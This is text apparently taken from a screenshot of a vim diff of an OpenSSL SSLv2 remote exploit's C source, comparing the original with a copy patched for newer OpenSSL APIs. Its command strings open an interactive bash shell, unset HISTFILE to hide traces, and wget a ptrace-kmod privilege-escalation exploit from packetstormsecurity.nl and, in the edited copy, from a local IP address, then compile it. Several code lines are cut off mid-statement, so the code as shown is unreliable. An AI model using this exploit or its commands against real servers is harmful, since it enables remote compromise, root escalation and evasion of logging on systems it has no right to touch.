 32 +--626 lines: } architectures[] = {
658
659 /* set to 1 when the SSL2 handshake is complete */
660 int encrypted;
661 } ssl_conn;
662
663 #define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
664 #define COMMAND2 "unset HISTFILE; cd /tmp; wget http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c; gcc -
665
666 long getip(char *hostname) {
667 struct hostent *he;
668 long ipaddr;
669
670 if ((ipaddr = inet_addr(hostname)) < 0) {
671 +--285 lines: if ((he = gethostbyname(hostname)) == NULL) {
956 }
957
958 /* Get a SERVER HELLO response from the server */
959 void get_server_hello(ssl_conn* ssl)
960 {
961 unsigned char buf[BUFSIZE];
962 unsigned char *p, *end;
963 int len;
964 int server_version, cert_length, cs_length, conn_id_length;
965 int found;
966
967 if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) {
968 printf("Server error: %s\n", ssl_error(ntohs(*(uint16_t*)&buf[1])));
969 +-- 95 lines: exit(1);
1064 pkey=X509_get_pubkey(ssl->x509);
1065 if (!pkey) {
1066 printf("send client master key: No public key in the server certificate\n");
1067 exit(1);
1068 }
1069
1070 if (pkey->type != EVP_PKEY_RSA) {
1071 printf("send client master key: The public key in the server certificate is not a RSA key\n");
1072 exit(1);
1073 }
1074
1075 /* Encrypt the client master key with the server public key and put it in the packet */
1076 encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, RSA
1077 if (encrypted_key_length <= 0) {
1078 printf("send client master key: RSA encryption failure\n");
1079 exit(1);
1080 }
1081
1082 p += encrypted_key_length;
Trash
Home
+ +--626 lines: } architectures[] = {
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.43.66:8080/ptrace-kmod.c; gcc -B /usr/bin -o exploit
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
+ +--285 lines: if ((he = gethostbyname(hostname)) == NULL) {
}
/* Get a SERVER HELLO response from the server */
void get_server_hello(ssl_conn* ssl)
{
unsigned char buf[BUFSIZE];
//unsigned char *p, *end;
const unsigned char *p, *end;
int len;
int server_version, cert_length, cs_length, conn_id_length;
int found;
if (!(len = read_ssl_packet(ssl, buf, sizeof(buf)))) {
printf("Server error: %s\n", ssl_error(ntohs(*(uint16_t*)&buf[1])));
+ +-- 95 lines: exit(1);
pkey=X509_get_pubkey(ssl->x509);
if (!pkey) {
printf("send client master key: No public key in the server certificate\n");
exit(1);
}
//if (pkey->type != EVP_PKEY_RSA) {
if (EVP_PKEY_get1_RSA(pkey) == NULL) {
printf("send client master key: The public key in the server certificate is not a RSA key\n");
exit(1);
}
/* Encrypt the client master key with the server public key and put it in the packet */
//encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], pkey->pkey.rsa, RSA_P
encrypted_key_length = RSA_public_encrypt(RC4_KEY_LENGTH, ssl->master_key, &buf[10], EVP_PKEY_get1_RSA(pkey)
if (encrypted_key_length <= 0) {
printf("send client master key: RSA encryption failure\n");
exit(1);
}
p += encrypted_key_length;